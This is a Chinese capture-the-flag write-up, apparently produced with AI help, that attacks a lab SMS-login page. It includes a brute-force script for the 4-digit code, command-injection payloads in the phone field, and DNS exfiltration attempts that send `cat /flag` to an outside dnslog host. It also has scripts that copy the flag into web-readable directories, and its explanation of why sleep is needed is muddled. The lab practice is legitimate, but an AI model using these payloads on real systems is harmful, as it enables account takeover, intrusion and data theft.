好靶场-小王采购了一个发送验证码的工具wp


检查这个网页的代码有没有漏洞,这是个靶机,如果有告诉我利用方式和脚本

分析这个登录页面的代码,我发现了几个潜在的安全漏洞:
查看前端代码,发现验证码只有4位数字,存在明显的暴力破解漏洞。
2. 验证码爆破
编写Python脚本进行验证码爆破:
import requests
import time
BASE_URL = "http://iuuga86.haobachang.loveli.com.cn:8888"
def send_code(phone):
requests.post(f"{BASE_URL}/send", json={"phone": phone})
def brute_force_code(phone):
send_code(phone)
time.sleep(2)
for code_num in range(10000):
code = f"{code_num:04d}"
resp = requests.post(
f"{BASE_URL}/login",
json={"phone": phone, "code": code}
)
result = resp.json()
if result.get('success'):
print(f"[+] 验证码: {code}")
return code
if code_num % 100 == 0:
print(f"[*] 进度: {code_num}/10000", end='\r')
brute_force_code("18888888888")

3. 命令注入测试
结合题目提示"采购的工具"和"短信验证码"标签,怀疑后端可能直接将手机号参数拼接到系统命令中。
测试Sleep命令注入:
import requests
import time
BASE_URL = "http://iuuga86.haobachang.loveli.com.cn:8888"
# 测试sleep命令
start = time.time()
resp = requests.post(
f"{BASE_URL}/send",
json={"phone": "18888888888; sleep 5"}
)
elapsed = time.time() - start
print(f"响应时间: {elapsed:.2f}秒")

发现Burp里面修改手机号后面加sleep命令,网页确实等待了5秒后才响应。
结果:响应时间约5秒,确认存在命令注入漏洞!
4. 尝试外带数据(失败)
由于命令执行结果不会回显到HTTP响应中,这是典型的盲命令注入。首先尝试使用DNS外带数据。
DNSLog外带尝试:
- 访问 http://dnslog.cn 获取临时域名:
g7nqkk.dnslog.cn - 测试网络连通性:
POST /send HTTP/1.1
Host: iuuga86.haobachang.loveli.com.cn:8888
Content-Type: application/json
{"phone":"18888888888; ping -c 1 g7nqkk.dnslog.cn"}
- 尝试外带flag:
{"phone":"18888888888; curl `cat /flag`.g7nqkk.dnslog.cn"}
{"phone":"18888888888; ping -c 1 `cat /flag`.g7nqkk.dnslog.cn"}
{"phone":"18888888888; nslookup `cat /flag`.g7nqkk.dnslog.cn"}
结果:DNSLog没有收到任何记录,说明靶机无法访问外网或DNS被限制。
5. 探测Web目录结构
既然外带不通,尝试将命令执行结果写入到web可访问的目录中。
探测当前工作目录:
import requests
import time
BASE_URL = "http://iuuga86.haobachang.loveli.com.cn:8888"
print("[*] 目标: 将 /tmp/flag.txt 写入到web可访问目录\n")
# 首先找出当前工作目录
print("[*] 步骤1: 探测当前工作目录...")
probe_commands = [
"pwd > /tmp/pwd.txt",
"ls -la > /tmp/ls.txt",
"echo $(pwd) > /tmp/path.txt",
]
for cmd in probe_commands:
payload = f"18888888888; {cmd}"
requests.post(f"{BASE_URL}/send", json={"phone": payload}, timeout=5)
time.sleep(0.3)
# 尝试多种路径写入1.txt
print("\n[*] 步骤2: 尝试将flag写入到1.txt...")
write_commands = [
# 直接写到当前目录
"cat /tmp/flag.txt > 1.txt",
"cat /tmp/flag.txt > ./1.txt",
"cp /tmp/flag.txt 1.txt",
"cp /tmp/flag.txt ./1.txt",
# 写到可能的web根目录
"cat /tmp/flag.txt > /app/1.txt",
"cat /tmp/flag.txt > /app/static/1.txt",
"cat /tmp/flag.txt > ./static/1.txt",
"cat /tmp/flag.txt > static/1.txt",
# 尝试templates目录
"cat /tmp/flag.txt > /app/templates/1.txt",
"cat /tmp/flag.txt > ./templates/1.txt",
"cat /tmp/flag.txt > templates/1.txt",
]
for cmd in write_commands:
payload = f"18888888888; {cmd}"
try:
requests.post(f"{BASE_URL}/send", json={"phone": payload}, timeout=5)
print(f" ✓ 执行: {cmd}")
time.sleep(0.3)
except:
print(f" ✗ 失败: {cmd}")
# 尝试访问所有可能的路径
print("\n[*] 步骤3: 尝试访问1.txt...")
possible_paths = [
"/1.txt",
"/static/1.txt",
"/templates/1.txt",
"/app/1.txt",
"/app/static/1.txt",
"/app/templates/1.txt",
]
flag_found = False
for path in possible_paths:
try:
resp = requests.get(f"{BASE_URL}{path}", timeout=3)
if resp.status_code == 200 and len(resp.content) > 0:
print(f"\n{'='*60}")
print(f"[!!!] 成功找到: {BASE_URL}{path}")
print(f"{'='*60}")
print(f"FLAG内容: {resp.text}")
print(f"{'='*60}")
flag_found = True
break
else:
print(f" ✗ {path} - 状态码: {resp.status_code}")
except Exception as e:
print(f" ✗ {path} - 无法访问")
if not flag_found:
print("\n[!] 未能直接访问到文件")
print("[*] 尝试其他方法...\n")
# 方法2: 创建HTML文件嵌入flag
print("[*] 方法2: 创建HTML文件...")
html_commands = [
"echo '<html><body><pre>' > 1.html && cat /tmp/flag.txt >> 1.html && echo '</pre></body></html>' >> 1.html",
"cat /tmp/flag.txt > /app/static/1.html",
"cat /tmp/flag.txt > ./static/1.html",
]
for cmd in html_commands:
payload = f"18888888888; {cmd}"
requests.post(f"{BASE_URL}/send", json={"phone": payload}, timeout=5)
time.sleep(0.3)
html_paths = ["/1.html", "/static/1.html"]
for path in html_paths:
try:
resp = requests.get(f"{BASE_URL}{path}")
if resp.status_code == 200:
print(f"\n[!!!] HTML方式成功: {BASE_URL}{path}")
print(f"内容: {resp.text}")
flag_found = True
break
except:
pass
if not flag_found:
# 方法3: 尝试符号链接
print("\n[*] 方法3: 尝试创建符号链接...")
link_commands = [
"ln -sf /tmp/flag.txt /app/static/1.txt",
"ln -sf /tmp/flag.txt ./static/1.txt",
"ln -sf /tmp/flag.txt /app/1.txt",
"ln -sf /tmp/flag.txt ./1.txt",
]
for cmd in link_commands:
payload = f"18888888888; {cmd}"
requests.post(f"{BASE_URL}/send", json={"phone": payload}, timeout=5)
print(f" ✓ 执行: {cmd}")
time.sleep(0.3)
print("\n[*] 再次尝试访问...")
for path in possible_paths:
try:
resp = requests.get(f"{BASE_URL}{path}")
if resp.status_code == 200 and len(resp.content) > 0:
print(f"\n[!!!] 符号链接成功: {BASE_URL}{path}")
print(f"内容: {resp.text}")
break
except:
pass

网站可以通过箭头所指路径访问所需内容
POST /send HTTP/1.1
Host: iuuga86.haobachang.loveli.com.cn:8888
Content-Type: application/json
{"phone":"18888888888; pwd > /app/static/test.txt"}
访问 http://iuuga86.haobachang.loveli.com.cn:8888/static/test.txt
结果:
/app
成功!确认当前工作目录为 /app,且 /app/static 目录可通过web访问。
探测目录结构:
{"phone":"18888888888; ls -la /app > /app/static/ls.txt"}
{"phone":"18888888888; ls -la /tmp > /app/static/tmp.txt"}
复制
通过多次探测发现:
- 当前目录:
/app - 可写目录:
/app/static - Flag位置:
/tmp/flag.txt(通过ls /tmp发现)
6. 获取Flag

最终Payload:
POST /send HTTP/1.1
Host: iuuga86.haobachang.loveli.com.cn:8888
Content-Type: application/json
Content-Length: 70
{"phone":"18888888888; cat /tmp/flag.txt > /app/static/report.txt"}
复制
访问:http://iuuga86.haobachang.loveli.com.cn:8888/static/report.txt
7.进一步shell
通过id命令得知是root权限,可以反弹shell执行rce

通过cat app.py看逻辑
@app.route('/send', methods=['POST'])
def send_code():
# ... 省略部分代码 ...
data = request.get_json()
phone = data.get('phone', '') # [1] 获取用户输入,未经过滤
# ... 省略部分代码 ...
# [2] 直接将用户输入拼接到 shell 命令中执行
os.system(f"echo {phone} >> phone.txt")
# ... 省略部分代码 ...
漏洞原理
- 用户可控输入:
phone参数完全来自用户的POST请求 - 直接拼接到shell命令:使用
os.system()直接执行拼接的字符串 - 没有任何过滤:虽然后面有格式验证(第42-43行),但这些验证在
/login路由中,而命令注入在/send路由的验证之前就执行了
攻击流程
用户请求 /send
↓
获取 phone 参数
↓
直接执行 os.system(f"echo {phone} >> phone.txt") ← 命令注入点
↓
生成验证码
↓
返回成功
为什么需要 sleep?
查看代码逻辑:
-
/send路由执行命令后立即返回响应 -
如果命令执行时间过长,HTTP响应可能在命令完成前就返回了
-
添加
sleep 5确保:-
命令有足够时间执行完成
-
文件写入操作完成
-
防止进程被过早终止
-
漏洞利用示例
# 正常使用
phone = "18888888888"
# 实际执行: echo 18888888888 >> phone.txt
# 命令注入
phone = "18888888888; cat /tmp/flag.txt > /app/static/flag.txt"
# 实际执行: echo 18888888888; cat /tmp/flag.txt > /app/static/flag.txt >> phone.txt
# ^^^^^^^^^^^^^^ ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
# 正常命令 注入的恶意命令
# 加上sleep确保执行
phone = "18888888888; cat /tmp/flag.txt > /app/static/flag.txt; sleep 5"


 浙公网安备 33010602011771号
浙公网安备 33010602011771号